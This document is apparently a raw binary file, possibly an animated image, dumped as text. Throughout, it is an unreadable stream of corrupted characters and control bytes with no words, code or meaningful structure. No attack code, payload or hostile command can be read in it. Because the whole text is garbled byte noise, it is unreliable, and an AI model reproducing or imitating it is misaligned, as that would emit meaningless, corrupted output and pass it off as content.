?���e,�,P�	O0"Myȃ��6Q����+8��""�`�xN1�!�f�p�6�B��0�Q��C����]ςUc�?졎ec3����f��XF��Ʒ���^�����\��������VD�a~�$��.O�����j��*���q��q��3��E�|a�v����j<8e�Ў��UY���*VyÅ'� ��R��AnPl@����t�$f��r��F����q�6���j�b��+a6�TJ�#�(M2�`�v<gq�
A�a����6����E���E8Z�"��h/��)a�$4��~pO��Ȧ6�!VZ��HF):*;�o�����N��f(�&��k,/G�γ�F�H�D�� S׆1�Y�`�X�b��� e1�!��MTT��+b%
FbYx��Z�ADP}��0/�"�Z,�>��3pc� �7�1M��c�D%�6Ii����ԝ(D1R����(7Zj���F�H��H��t�fMKX�vc*����f�Vh�����Q�jT�j��(�
S�T`H� �D;�0
a���(�oIBaJd�)1�(X1����0Nf�I���"C�ь�'��[�7T��i n�Uz��NP����F5���jTC>!�m�R�Ԃ!���qq���������Sb��h������=�E�w�Qެt�*6��TW��6�!������a�s�Ǹ�E��l�HZ�e�-J�0��Ɯ�`f��N�|1��aQf8����Dgk3���uD*N\�Dd�idZ��
���7��fGh�v�B~&1�qK�%J�06W�%gS~���D%�M(���D�r�2$��2Cz��].�Ђ�3�cY#(��"�6��I�-��dQ���.�����Ӷ�@ŕ)1�*�-���?b��� n)��/VQM�����:h�t������&���,�RQ��d�95�U��&8a�8��)�Q���U��`���1R����B���.?"���pN�����)ܭ�35b-�YNO��+h�N8����*R�����
�H���c��Y�۱1�a�he)v�S��	~4-��������pK�"ٔ����\w���/H��{�"���#�
�`o�T��?�юh�9C^l�?��hX�N�"C��%}��帑�B���D��%�'�亸��W���d9�r9/�$�D�x{l�7���`,�t
g��Ë�}�_���n��'���E�b���p!��{;����!N*�|�
~����@#�jW����셟6��:�#~�W�u�I'U��Jl��@q,r�諷��+�z�+�+�cT B�p��3/;�#o � h�h�ꓰ�z��":>+�eл���)�׃��
��T.�����T��}c��Ƚ$�DY�H�P�?�P�m�<�{&�;�9�,�yOB�Ӿ̒	,�W���1�#����<���S<�K��`�R�,�c��k9��؃��{0�\;͐�`���i����TӜ�-���Ո������.4�kB�<4<�ú����3A������/��8��P��$i��g�9S�z8l:�q8���C�Ӧ�٫sr��ĩDJ�@���C�0AH[DVH���ˡ�"��Hh�(4,��(#�r	��+S��5���m�i�R�5�С��5��\d�J���BV�R`�`d+C=8�~R"���A��Ìz�.�F|��,ɒ�@�Xc�Ι��4\��5�<���\����B�X�R��}+R(�`��@����ዄ[�?��3�0C~$�P;_X�����8��=�l�@
|H���o*��NGJ�8���=X�UH�\X����ݣ�(IH	�b��@�����^�I�r|����G���"��z;d�
d2�|���)��pGN�;�<F�P�2��J���,��R(�L Hx� ���z��+�H�8���C���z	-R�O��E2����.��"-��@
<������ĉ���Kp�S�AP�e�7�	��B��R��J�� 9H(J��tx�`���� �^8�D>�<M��x؆� �M�� ��ԇ�� �LE��˽�q�˽I=j ���\!T@7XxJ�ܷ��`|?_�BH��dB��=x�h�ȁ Ü�^��"	�H��H˖����_��|_(��l|�t@��̦���������,�����@P����34�D�U0čLǇ�茄L�E��8  ����p�h�l�=���C8�D��ް���O���hЃX_��|	&�������Q�a���
��*�*�[ҏ��ʑṖ�ǒ��J��L��?�H��6��L�n���lX�H�^Ⱦ�Ь�����h�_�o����u��4d	B;�O��ӛd�BPq*�Ri!6�8��8F��Hx��Tѯd�L�����+P���y��K�fOXE+�2��@�M��O��M��K�sHAI��/�HVd�OZ�deRʐ�4��ZRCS�;���m�RH�P�V��CW��Q��H�4}ɴ����
��Qz%=(=W�C�R��R�(dgM�QAI����VE 9��V^��`���,��ۃ�8��Y�/�<F6�K|؆Q��}��s�ї��`=-HʊP�II�b@*��&Vz/I�΀#R�2Ep�&EΊ��"�XyL�gR�H�ʌ�=�(W��H����}Ї {�]	Mw}�z0h��s�6��A �E؄2��i���K��d%��[5$'9���̰	rR�������d8P\"!\�(�R����gY-�x ��OC�\�І�	_�����f;U��d���W��A�x�����'�@ex��\ �z�#b�-�%�5`���*��b�R���x,�U��E���>O����#̌"e�����`�<�� �=	�R����A0�O�[X�P���������a��4�1���*�(�Y�.X�!���J^8�-��"�c���	o�H��8������\�`68�� �H��ćQ��(�O`b��52�0�v@�Q@}�5�-�Xd��[W(���buk����*H�LƀC�X��1�LH8��\�܊��@(@����:2 F	ۢ``�z�F8�OH�h�_u-�"n�������
N�;�����1��@�S�	m�`�o�f3K��r���!�P�J�u�2*��𑓨�؃E2X2��[�"�$
=��F؄E�G(&<�=Q��`F@Rq�H\0�x��`�u�+�I���#�$���3�N��T�=�:-�3P�у�=�vͿ����FȖ�=8�<5c��j�Ai-e�`�bJ�G ���
�)�u	�@�fA���L" ��;�u� ���� �|���T�,����D9H�/ ���J5c!(f�U=�{ea�߅���m�l���b�� *��dI�j*f������6i�88QMւH�0���Th��i�h�ȡ�ȇ��X4�� �МTIMh��A�" ��s��m�6 ��}6d8l�k��m��+��b�{a�Sm&""��m����vo�\����"Hѳ�����O��x�(��-=��?Z��y`}��O��9l�0f~ �h��A�o�o�"����J����������?c=W �֮��!Z�vDxoLi��ZJm8 �!���K釸��~HOx�1���j�3�����x�N� 3��"���z@N<�:�^�#shx@���g�ђCE!W�
����B�����!m��F�o��A2 r�����/�����Jp�+gY��T3���r�g|�^�N�C ��9Qc�McQ�����)�	���ߊ7g�
��C�<�!��ua���Z��4Q�@�'�ƔxJmʑ��y�(�Uh�H?r���)ǂn��\
f��W~�LȄgı�8������x7�M8uX�a`�O�[�I����Rsk0���[?�0��%'��_�q���cG�O�)�'��1���)t���8����+I��쉇��6H�?��~�� �P�W6�N�vP�3��s�,=n���vH�N� Ӂ��{��(7ɨ-_�D�_����q??���������x��ԖMۃ�o�`�$g�v�k�H�-}U@U���R��L�Ɋ�� �zhư������_��0h|o�6�%�=A���n��-Y慭-VY����[*�Z�z��0����<胒r�pNQ �P�At�N��LH(���(E�F�3�D:py�x���\PR��c\��9�Ad����m8�[��0��O@h~�_���~Psn0����	�Ȍ������sy*}֗@H}���!Cg8 �(�F���_�H�"Abx�ߥ=�;H�_�_�\����?x��c��P�VZ)e0_мA�G�[�O�z�F�?{�����k���3gmѢIC&���d���
�'I���!K�Z�y����ܸo��)��^F�p�t��?a���T�D�Bq��!���?8ۀ�t�̥EQ�\�gO��x�D̛�ԃv6:3�K@��	��h�v��{��6���!C�/��\���V�X�i��[=.ܹs�֍.IR^\��)��l�?X��_j�� B��P��Q�G���ie({�O$�4��0���N����VL1�:�e[?Fٓ�:$��MpSV�q�$�X���?� Ruo]��\k��9�#�[߉��(z�C	'Ÿr�x�(��%�(�$'���#��sQ��]����YFR&$}�b�ȱ�0��ֈ�oLaE:��K=���mF���RL}(U4�LV&
��?*J�Ot/Rז\��)�H��(>~'
�A�*'��É+���"�PҪ#�^B�p��dgr�$56&JD��A��S#���ƜM���tч8����A{���o�U3U�$��0�L��A�0BR"-��H�}�u�Zh��G���*���*$���.*�pb�(*�k���8�H_�"�"���X4�Ia���?d���'v��Ma��o H�4
�J4�>���[9���6րk�?�%��0H�;�*:m�?~�V#���G��R��{����*�A���
.���6�������P�܊8�H�����Mb�-��!z|A�o0�DS������v�2�p�M;����SQMehU����([��
ݔ��#I��)�h�%"��%ꨢh$����6.ū}|�}v��lr�&��
����#tb�A�d��.���O-51CS��, �2o"U�9�#�Ǎ:���n�l�K�HD4D%-遅+6�:F@������P����y`����.x���ڈ�<�o_X���
����^�"7G��$,S���"����laK|B��D"��ăT툛p�%j֎z�#*���)U���h�2�?f�	uY���@b"rd��`�p#��w<�����cI�W�W��'��JEF��z��^�|x�CDb�8�4��
"��Q���'�x�M2�4ʆ5BZ\Q���"����zb�����-lBk�� 8G9~Pu��ӆG<���~T�G�"S���[�޳ÀbV`��D$B�8#��O����pP�BČ���H�?����m��X�Œ�nqA �0�Q\JHa�0�X�a�q�? ���-a/�ˏ�2�u�� ֣�3��ɜc��*�)�KQ���9Ѹ}\��X';MqdD�\I�rRǜK�qPK���-LAq�|#��<\$t��$	D!ѭ:�]��VY�AY����C��5"q�bnN����Qj�c�`� �p; �3C�т�R6�����T�Q��LC��F2�����y7�6N<��Fp����DIW�b�¡k�jD���;�mS�lĢNq�T�"%8J�eHC�˃�p_�C��?��A�C�
NR�C���
xa�W��9I���p˳�Aoȋ��8«���ZU-X����&�42�\��/�qT� �2��k�T*��S��q�*��M����st�Ɓơ�!��ne��%�&�jD��k�n��ԁv����oW[[_�3a�@��7�э�:ȣ��.7J/V��ҡ�Px*��#�Ka�N�&��	4L��F�[y�gn�!9�Bƀ^��э�a�����׵ZM-��;�:��w�Br�6�/Q�������BE��E0L��C�_��4@X�9�H�sN�f�%wM��tt�;�Ą�ⱎY�k��x��JX�&y]=ȟ�i)��$C3u0�!vz��Fc5j3�Ʋb<��X���1��8�Z�)����}�x.�ڵ���y�o�J�COv�9�q�u��F���/��P �V�2	o�8,�@��0� ���薄padZ�M�>.۟w�.λ���?�q<���^�{��
�$)��
�؃D����62^jToB����l'9G�{#���@����L˗aҗ����0kN���)�ܣ�C��v�7���=�Ј81��[�B���������ִN�;��������I2v�����e������}*����I��s&�{3��K_�ڲ��X��T̠	0>��h�"9�Z?r��l��yF��t[�5C�m�1Bs/��W_4�]�w?H޽qm�C#��}�7q��S�A��۹l���q�P�d�B��gG	�m^}�T�qF�M��!����?�Oe�]��}_4x�T�4�DL������4�A��-�\ 	�LM70�@�C7S�-���晔�ś R	��Ѭ�T�^t��b��V`�d�r���}�%g�	�MA-�ZO7��~�Š}�>Լ��������� ��4d��a�QC��_��ڷ������\����
�������}ݗ���u^� ��w� � �XU !��C5��]Q�C����KyK%��I�CęYŅE"t�԰�w4"oE1Ҡ%5�~��~�KRɣ��M���͝�]��b�Մr��%�-���,���V��H�q���(��X�٠\$�V�ET2>@*ߠ���U�? !�
 � ,    � �  � �	������<Ȑa�K�N8)(R���u�Y3g��	��p �+"0��ɕ(4P��@	���*T�c���k��T�bE2j4#��
��te��.e��	R�L�H�b��h�fز��L�@c���'�_�!R�匝���` �3�%j�)�U�JUe���!i��ieBH�2=Q`Ĉ3����cȏ���F*��0VYb�;��Q2�_�&B8p���cBY����2���JEZuYa�J�AO�͌}`�ґ��>0�P��>~���u�����"�f�n�	х �8"����	%� 990@�%+�M�R*He�^U��TA�V^h��8I%	$�P%Ɛk%cMX�@@����O�l�,�����CW�p���Bb�5�+y(YCKA�T%PmIw�ș��t��h�4	j�Y��?�p�GZ�4�t�$TB	 �A�$�O0��cG]���J�d ���.f�jc,�Jj��i��e���I����'kAmbWIgX�jY&_����9_}"��,]���G� �� L0��?AdqD���?<��AB�qLQ�
��A���T�e�Y��j/$`٪�yw
��*��x#}!�w	���C<؁�@��3�:H��g��C	ve�� eT����F�
/
4��ޑ�Ad�$,H�{�%<��A<a�]P��@��������k��G�W eH��ؕ��t��?+$�&�&V�2�I�@�TB�,!��\B	%�@*c`����6"P9 �=��֓���PY�v&^�B/�1���J8T�e8p��l��2���O1���Ool1�čl��4�?��1����+���{o������%9֘��d���H�@���Q`4���?� #�?��2�y �OS�a�?����@&v@��W�* �W�yN�&H6���qF�k���?\�.�3�#f)b�|�h�q
�X"���? ��)$h/ȁ@ ��i�=�i�A�5X�lʫN��B
�H�,�2�.��g�F�h�Th v�[0<HoX����l��a��`x�j`��@��b�?����-PW��LY��!2���?l�D��I�RP`�0�@�'�S�b��E�7�>�W�� �.<�ab{tx�4uM�{$�j2a
�9�H�J�s�fԧq�B
��A���?<��a�b���'�H�prK@�࿃l�(����Gΐ,E,b-M!�X��)�d+�p�|�O0�?���b䙸��'�a�Ox�	Ö���� �`s�9�P��U�+
-�a�����飻��#v��!�S�1P��?1�(Ds  ����A�A�O��	��?ްp,	hç������Q<jRvf"`)k@AK��x�ب��,�xE�K#K�W4ęF1ȑ�5��8C#��!��Ex�@�*Q�@�B�XG��v����G'��9Z>��'u�3*� �����+\�T @�?l�)�A�I{B@����j�:�{�XZl�!�%v�y�<MO ���@���u���g!���	���E@-)�&Xn��'��64���1�HQ�l�W;�@x;��6�� �p2V䪲*m�C���l��p�,P���"������.����^�!��5d8�[��շ(�+h�_�xu%�dG�����)"iK����؄%$����E��S(4ᧃH��0LdcG���o�ː���W�hE{Ra�?/�Q.�I�X���(���1�
��
�p�U�`g"[���D��/��z�D%����2����/s�ҭ�-<���\��/�e;K��>�(�H�.Q?ԯ�����O1F��B [hB֠W����X�`s��I�����F���;Ф�+bv<G��k�@�(^QZX�By��$jQ�"o� ч7bz@�5�q5Undғ�E}�qctո=�:��#\��o^�5���h�h�6�j#��;�a��ļ#J�F;5��H<���_���Q��M����B�4=6Kz22�G5��G$�o�C �@ B���wSl��6�ruqU�|ć���S��^�B\�!ݘ���ťx��������2�yQ��nx����a�k.ٚ�4��X�V����:�T���++LA*1?Z��F~FfQ��> �2����	�����%�Q�C��C0�a�j��$�SC��'x�\ �`��ъT_cӑȦk��_�"1��E�)��o�	��?�W�m<L�F1Ƈ����zE��P�������PNa���@GCQ���Pf���Py����b
� 7}�
_�V��^\2c�g6r5d= Q��p��(�CI��Iy�Zo`pQ
�m_�E2"!�5�pw�R�p��0�p��cW6�QfhzA�<�0V��h��z���UwB6ˠ�1�p>�WBa<Epհ
L,� �f�����+C��%����������jaudx�YEQh�\Ws;�Y�P6�^�T܀u�����=�
�%]�P��'��!���LČl1Z��@	P�r%���rR�����`����(f�@�d�r��
gG}6v��i� �r�֐� 1|�w���
��I���'��4�x���C����LA�L!�+GG�Xy���'�@�6�j�P9�)hcWSՐ�p(�P��0�� +�
��
�P>F>��� zW,��e��}��aǐ%��+A~a�U�s��st����Y(�+�r�����
E��!������ 9�Շ��(�Ї�Ћ�Wd�3P�hJ�#���+�с�giԠ�%��������� ����� �f��p�(%��K����B�2�p>�� }�pn�A	��y'4����|#�������Q�"�i����������(� ��O���������� ��y)�I��� y5Ì]�x~�+X�P�V�P3�� ��y� �*��Y�6Y0��yc�Н����)�Rt+�m�	����|����	���8�
�tՁ�i�+1�[IG^i��������rK4� *��L�wˀ���7�Y-�p	�vXVL�J��]�@��5,�)��@�Q���}&�
�"s�7
�24A-�'�0:�>A��0�P?� �l��_�����Ǡ���_�(�+BGRȍ1�:su��)F:w�Ұ��@�L��
�Œc�������Y
<8���@��������j�HH:��Ӑ��0���1�J-C�{�s	�Pw�8�A���لM�����JaJ6Y�7��ȰҠ�+!�%�0�����)����	�P,fQ��-Ő����.#���6�g�a)�CӬ�z�zɀ��~z���b �Io�&��Rnф!���f�J�fz��@G4
�����pC�*�� HZtC	�B	�	��@�����q~�EV4�2ms��|%Q��Ԁ��'CK?z� ;��`������`R_|�D6�Q�p,*�a�Z�yX�04�0�C+� ���i��Z��Ф�z	��SQ��u���ȦJ��@�؁�h�e���~gK��O� ��� ��лѺ�G���9-�@�0	��A� ��c]��YǄ��T���PU��;���@�Z���U�@{���g�������0
ӂ��������Z:�q�(���C����wFy�@{�+�l����@�,����S����[-����~��b�d���CܝzW��	� >������0�I��C��2
N;����˫�S!�9r%�C�ǖ��0��~�	�л�g;�d�0����P��2-��L�@-x	D�*�A�©t5����&<L�O\C34��U�i��� 	~��qEB���p	N�B��:�Cy	�=�u��|RbP�\ j�n��\+������	�����i�����x�f��ď"�X1��0
� D�p3�����)��vzo&��|w���j��!������ �B�ŀ��f`���� ��7�`;C1�{�8��<{#+��Z-�`L���,W3�1�ߨr���

^��tTw�9�0� �pw�0һ;��	 ;�ӂ<���D����;���` ��\o�R�p�LaR(�:��q���\�����*���
%
y0�P����{�0��*d���D-�	0���l��ﻤ��2(�=݄�9��A��	�0<d�}���
�Ԡ\������
� \�ܰ�_�(İ�gM����-�� �i���+8M۠#�ܐ��.4�H0x� �pY��v�����9H����
�c����{�8�}���p�Cdy#� ݶp��`��_�����P+A!q�%�u�� ���p�qy�x ٕ��~�������;�j���	�0-�(o��� �e�\�U�l�H��ч��z�k����B�`	�m�����J��!�I�����#T�p�ɠ�ڱF7
 �\d�8��+��\Pl���L����L��x�� �`�� ��K��9�c<-�}���	�0�p
��I����������8�˰��"�P���%A�|pǩ��0d�������w����q�� L\�(�b��.�����*	}���	��
���tʶn�`=��`��Z�D���ʟQF,p@���ܐ��d	Cߒ�O�Gt�~��+�����d��DF����	)�0�����Ӊ�F�"E������Z������f[g�p�����{0���.d�p
����
���ڥ��[4�����P�K��Lq5�	�0��Cǐ�؁��r��P���`�ɰ�b��`;�����ɳ0�A��A��P�ey�*�
�`�F��F�L��]�� _��_����Ѕ����خ�A� �}���`ȪL�$�f�`�����A�	=O�t?d��q}�#d���
B%>wJ�.�B	c�@v��n�pFm��#/�.�w����������	����7�0
�0����@�f�`�e���I�_<�FG_��d����~�X;H?M�/?� �a��&,r�듏o� �[��0�`���������c�a} 	��y���GO��@կp���:~)�2��P? ��5g��;v��A�6l���?--^�����`��E�֧a����GM�2��8Q����4ǌ��G���p�:���(��<E���M���t�V��h��?�+����?\�Q[�جÆ}���~�^��'�'N�I��'�`;~1B��AW��96x*�<=Y�|y�Lָ�kƐ�.�W�����X����gO2a��^�r�H��h�����O�4e����S�'F������]=N^"�y$��^��A��H�:�1��[��/��?|��e������b8���A�8�~2`�+&�ye1���<h:ȏ1�A 1Ț���=��� l�j1����gW�`�x�������Q�!�9&�A���;�(3�y�����Mr�ƙf�A��cH�ǽ��g���j�~�K�_��o[�1�E��� �40a����ADEnJ��c�1�<�7ڈƚjBSH�3G�F^"1��P"��A������B
�̓��"��e�A.D��A)
���i3�`n�1fL��<�����
Nx��T�]�T����|�qu���`LqS�~^��!]Y:Ae�9��D������z#
A�d�K�y�D��a��4�'s4�\T����Y6���aF泬�,r���$�Dre�Y�d�r���^�����f kr��Ou��c�1�ǞU����Bŗ`|dh�v��uf]����A��|�����UJ�F�L����O/�����i��X�cx�A�?�f1��I�Iw���k�^Yb��!aN#�K�`�BűA(���\��=Z�q���U�}�CwO��Ρ�Q�!|*���ʗs��)���rב!$u^�a�����Šr���Zs����Sˊ�ki`�e�a�_kf��[�|�u��_�gi *QŸ�+�e�8������1}�����)��o�w��4�+���q��J�G��!���a� 
�X	tS���D�a�?bG����];U�	5��,��2����� �<`Õ��� �r���i��_�bL�P��d��.bgăĢo�bƜ�D'��[)"<Nb�+Kt���ex���� D%������d� ��*RaG
�1�`����C6��C��h��5�� W��+O��lg����$�m��겷�O*Q��c���X�r����@�q(�:�1�+!�*C	��<2җh3�J�a��>�p�&\A	O8���d.츊S��u����PBp �*?��ш�A��;��P�|`�?��h!��\��%Ɇ�x�17�JP�BZ].rAP�T��0"P�x*8�=�G
��8�He��4�1E���U:Z�6|c�[��9H;yտ]����
>���M���3�OZG�2-|C�����A� U|طt�#q��Af�L��8W�?����>����`Q�z��:��O?)�C�#�@yj�X�����B�D�/���T8D&.��T���� =��`0�\=�W�Q�F2r@�j^$-w�zƔ!3%�#1����sm-P]
׊� ��OE�P�����(4�Ao�0�B�@v�x���l��Yx�t�L�v��l¦��c�֝���e)�*��A�8D�ʏjD#PS��G���A�!s*l�B�!8s,5L�9S�:����AVQa��V|��D)��J���� {X�*yk��F����b��VF6@E+�X�']��p@.��+�q�/�1�q0%@��T0��Jj*JQ	�f�荑� ��+����b�LB[�Z?���0I�E*F�-�6�1M
#���9BΫ���M;J=�{.("�d>?Y9D6	G�	�i>��_;2*E��Bk&<>\̕VJ��0fͬR�-�P�qN����T���s��l���>H%*�@�P!
)�yB8"��{K�mQ*c����"��5�?�Ï(�qJ�OE�����/�O8��桜������Ϯ�(tA�L�"���!�ԅ�a �����r)��r�E}hi�N-���/������s�G���d+�4�i\��9���1��?33��kK�XD���C����  	eH'&�2��H�E���J�J�"�h������Ǎ]�1-���4�72=(O���(�yB��s.R!ʏ��DL^)@Qkǁh?�q����!���5������5r�Ǐ$�I�)V&�Q= ����k�Ebx�޿|��6��~���?5=ݜ�{�q����-$&	H��������X�V1��a]�",��M!��_���A$|��z��'���
����L����4Q��pG F��Q�5���RH �IX=>���K��UX2�[�=�c���(����M��E ���u�����a�i���4ɣ�y�J
�ɧ�@F �T@����R@%��C���������F0�/���T ��s�TI�}��h�;!�o��E�M�x D	x +KC�Lc�ɜ�/�)ɳ�¢O���kJ�C��qA���)�+"��?8�pCJ�=ָ�����-p����Cu1�V1�=�CM�u؈��q�MËFi�K<���8�` �`�<6S+��BQc�CX�q9�R$�J@�R ���|��/�PEw���~Ї��0��24_3��Ih�s�f�_�h�*1F%�>��B�������P4��KJ
db
Np�A�E�C�E�)�P0�H�V��+hG���c�3�qИwh�����A]� \��V��o�o؄vP6u释BjH`��H�<b(�,;�)�:,L��<F�)Eh*����а �T��C��J`�����ȁT�	1�e��t�5A��(0���? �d����O��As8��C	� �x�J� \��aP4)9���Z��|��!EP22 Q%04��S��s�^ˊ���x�I���9�R	A˦�x"|��o`}h����`�eK$B|�LS�	�Dq��s�d˨8���`�T"�Cp�T �W3U��3��"0���$�����MB�E�Z�/ ����Z���F؆A�~P���F���D\xnK�W���z��\�5!�X��Č���` EЂ�!�+����+΃���3(��.P,@�h҆��8 �/p��Z��8d��a`AH=H��a��;���������<��>�����!������/@���PP� 7pi4�;=₇�����GP��G88�#�E0�)L�k@S��;��s�E�вH��	nh'�"�Nc��t��`�ř�9u�`M��P厱��P?5*X�Q��tc?4|A:h�ǆ )� �h�%�E2� ~t�<�*xP,ڄ�l�s6h��x���F�8$j(��S`K`����W��Wa�لS�Q̰��@I���!FP�/�Q"���G9 �Qd�H���Ь��&Շ~�B��HX/������d�O0Jdu1W��/{�(�"	�豼��Q�B�t��M����I`AHڥUZE(����O"x��ҳ�O�HB���CO����PPX����)E�.�T�~0�}N6��d�i��N�,�cДm ���>r�(XK��S`ܥHͰ��(ڣ-XA0XA�\���<�8��X;���/(B}�/8҃`�~�XIu�8����U�59�S���U����c3�N���
��t�k��mx�"�1�OC��\e\�I
�ؿ(XIHA@�UZ�5?��/��V�1��3����t�#���(P���p�/�Ǌ��T9�~�A�r��: ���;`�����$j(#�H�$I����hO�p
�=�� ځ���E�DHDPa�	_̵Q�F� ���8A�� =dl���2�B��+�B�H������H���z؆M8�sh�:	��߀,S�bx@�^^��`oj	��'�+
;��ˀc�FaNa�8�9F�"�I�,�F#����U\!�H�td`�8��9*Pě���v�d�r��e6y���b4�s�楆��9hj�J����eɥ�N���	����>�D�9��W,[�̄��˃ ��y���|�T&[b@�!�-h~�duPs؆��M���mQ�.��(t�/����`����{:\Q+
���=�VaD�^.h?���6�F�� �Q�5�P�J �͞�h%�i�/�ˀ��QV�#�P�s$2Pn�f�"d`d�ބF��0h�3`��T9:tP��2��}���aAC��L���8����&h�����(��Ѥm*�����K����.�"h�b�t��381Xr�H�fP*Ω����o8�j���>0eK��t�v��v(�;�aK�{^j�ɡM�F8��hϩ肭��<(��x���1��N@ (���X�K��K`�K ��i����U����KЃ�F�E�U�0�Ѕ[�US�/��bx�O��F`�7��D��>��}l(��1�Ȩ�H�:	�Ȧx�D���h;�c?(�<����<���SI 
NxE��V�vM�tB�Phv�5�k��?V4nHP�HЃ��<�ۿ����O8@ �1�DhȪ����v��ԑ��i��i�˨��.��\�>�>��΃��ܧp�~�`r�p��鉃2`��8xk���Ճ�_G6=؃H8�CH�_�[_���h@h0X�Gۻ���v ����*-d8��9���r氄A��7^�.��Va�>F��Jj��x\`�'�A�p�����*HTfn�Hd��������F�@x+��) @ �M0�C<�����*�;��0,$����c
X]��'a��.an���o�Q� �ň���t���dRJPRGp��4��f֐�kZ9�+@���5�u.��5�@x�.����=F��M�$�i�A�P���"�8�Lr0�Z>Z�h����v��v��E�H��'w����@���>�Q�������=x������H8��h�88K��&��&�u�?8��DO��N*,|�(�y��
)J�f���r�{�O��e����j ���0y� Q�y�	KNP#�O
.d#�I7�^���7X+�)ȒF`Yxi��eK��WȄQ�[�.jk�"Z(�@I��NA�vd:���Kh��y����D��n�{Z�r_���}�`��@,t�}�)Q�$|÷�oK���/��3pL6gY����7�D��P�fP�v0����(���G�d8�M��K�<�x��ނ���}Q�}�P�� �,hp ���8�s%'Q�D��D����)"t	ҿU��5�̰s���e�L[�d���_�M���3�l[�h�!(�h0����ثY7y��$K�$IJ���<~1�1�Y�rpQ|x��ۄ��B�]��I%*⿄R��Ҟ�Q{�|�,�9vې��ɲ�M�	Z����9s��	��h�hȚ�K�:�?X�fI�GU"�Xq'ʳf�?���z�V���p�ؼ����Ao.w�]Q������?N��HI�A�"�G�� ?}>Y��%K�ԩmn3�	���LL2�05JR��F�&eě� �c '�f	�Qrm)�\uA؉'N.��eW`�熆c��!rem��y{92�?q���9Ԍr�#� s	4�@�f�l�USi�x#1����?�MC�/���fݔG"~��ݍ%J� ��ψ�Ȝu*N7�t��"([���?���@h�A�����,�L4֨S�e�J��#�6�t�@���Z4�,�k��f�x"��Շ����� ĉHQ�oJ��%"�\A��E�k��h��Fq��@ܠ���C��P��é8Ր[.3޴͓��f�b�SfK�hƈ����Xy�1�?oh()����@rĥ�nzlB��v����v~�(��­@��S���2���;܈͕YF��?�x��kL�&PK���e��)f��FY ��q~���Zn5�'B��ܲ�m��_�L��ךU�^�.:�X�j�0��9���@B��iи��dN2̙g�ʈ����?f�1���!�[H[w䬊G���-C��l������W_f��7��] ku�=�4�@���N�ⷘ��R�2")XJ��D���!Gr��V�(
�9��-S��o>v���.7椯�j���4w�%�9?	|S��OB�f�\�[�����i��\_:V�=�"C��=��� 8;��N7�6�c�H_�Qu�m|#M4�q��	�I�KJ��Ԓ2c���$!D�Ai�Bt�7��B�ANn��5�a�!�Ŧ��JK�QFA��r0��5��.q�&(���?f����{4��X�i��ęNa��\(i��Btм�Pa#V7���,��D٫�@��意���)"��(E1����Fܵp@/����hG�l�����6��&��C����F�0uJ�՜���I瑣��1�Q�I^���bA���C]CȺ"�4�nK�pR�H�E�g�͙lq�O`��o��?�X�DX���*$��Pdj�f�XA@S��l����bԨ5T�FrQá��@Vb���13�Йjh�A|}p�?�ZB�i��q:ԡ�%� �k �.��,b��d�@�ELr���FD�R���0��(T����qx���E���~"v8����&�y[ࢆc=����X"�G=�X�@�H"�a�-�1KF�!�hH#�N��C����C��4�$�E�����e�3�Fx������\�;2��v�S��)q-�^��ǜ,�j��Wa�T�.���-5�	/��w̬-쓈���[��-�:��"�q���NK�����"J�((I*��|�?3�LIC�p�P��ۈR#�ӈd%�7���jW� �,LA�M ��0�- �`�p@�1}�I��5�M���H"s���8�� !�
 � ,    � �  � �	�W	����B��Ҥ��&%�'Q!��'X�_�U�tkv۳���x,�.�2t�@f�!J���Pp �]�<���J`��J�*��VAJ)R׮�2E�$�T�HWVR8PcC��Vt�6#Ƹu��GR �l������b�
��A��0da�Ē(W�P���Y�TҦSSLe��U�]�ͺ�ЪH�VUڽV�Ԅ!e�XQ &���M�
���|���f��K�?b�̐��K�����+�� @�P�T�b��`TՈE򏀠�2�k_h$UxF����[U�$b�qa�v�B=�I&���J*�b�@�	�u�=��vz�I)� Bt�AOt�� �\��� B5� Mt�j����G�M��*{�IT�]��WV" UP�e�[��n�`��[���PX�Н��Vs��RJ�d�u)%E��-�@��ECn��A� �	<,1D	��� Tb�.5�T��*U%�D��!�@�ръVg�e�?U"�(A�')m^�&��!��cJG�|�\a)aG�t��e]v��BK8�P� �nB�l��B<q�1E�?t��*���ejQ��`&\�Vk�n�OG�TEU���lok��I�Ϲ[��@��B-T�<�bjݚd7�Xc� l�!�SB����,�1�$��W�a$�� Q� �[�R�(��7&��!���(nD�?�¹[�)[��#���A��i2�	��@ҕ#7� ��(B���W�B,,���l�D����4� �$��U�d�ԫ�b�Y'4�bU����6�@��aAR��[�$s�b��rwt���m6�p�Y��<Р�L�O0����M��M<��A}&���Sծ���zPo�uUo��)Ո��2��b�s�r����0�r��rp��:C#���+dafH2�W�Ah���� �c���2��� P�Oj>b-�n�Ul�	$����d� �n*�`Ή����� �$ΐ�[��?�Acʘ*�0� �	YX �'�`؀	D��U�"e)�ǿ2��%5KMVR����my���tă�B �H�u-�h;/(�p�@����,.��W���7�p�7l�$�B#ظ��`�X�?R�
=�F/�DS)�w��y혩�Ǣ�H q � E4�0WAG*}H6bq�3�` ���1`�� �7\1�-�}�� 1_b5 �D`��hNE�����K_�n5=�!��5'���ό���Ƀܐ����P������CR�A����?�Q�b4�8�'1�Olb}X�hP�9��
)��@�30��H�V�e*��S{��0
Mi��&��$�����E��F3X��`� ���R�x�}��0<A�O�`x�('����@��Kց�U��5�O�P=�)z�h�i�Ҽ(G�5�c|U �8�&� L�&���'���b���*la�S��b��- ��>A 
H $���E���*
���
�}(���Xղ%+Ys u��e����U�����J`��Qo�w� �l�a[[l����~���V+�����ܩ27�������P��y���7��bE#��?��]T��� P8b��� {g�XBq(�'� �.�#�Hj��k^���=H�sZlT5��fux]�j�9O!,r�K���"m�L� ���A�?�1����h a�Fta�
%�AdD�<bX���V;��`��Q�?���iN%~q��U�:h�Je%,�06R��8!�� hpW�*v-.��[��~ �� ���
G0� ���U������?��}��AN/��B7������
R���p����R9%��c~@�@	�`D)�,f����(�'Q�54��(Cj10\=VúN>��9@_�#F�*4/@#�#����ik�ĳ$�����@����@^�Q��c���ЇF��	����?�0 y'�w=�wj��V��`�΍ll�8O҄d���ĘB1?��1�A��(;�(�L�X ���lg1������D"���D���  ���\��z\�^�#e���|�7��L�R<���(*]S�=���]���$b]�ЃDJ����]���b ��>a� ������� �lT��Y��vs����W��t��
1��ӭPt���'��nJ>�@�B�=���[�8*F��O�`؂�����]��һ�8���?Hҕʊ�Ad$�|�#7�:Sq� A?�f@	?#v�`	� [�gjj~��	vp}07Tm��;�TtE�6~�Ew]��HB55� �`�p	m ���0��~ 	�`	�`j��c�oP����@� #KW�v-S�w �����"M%������� �E���x�%�4�;�oPrg��`
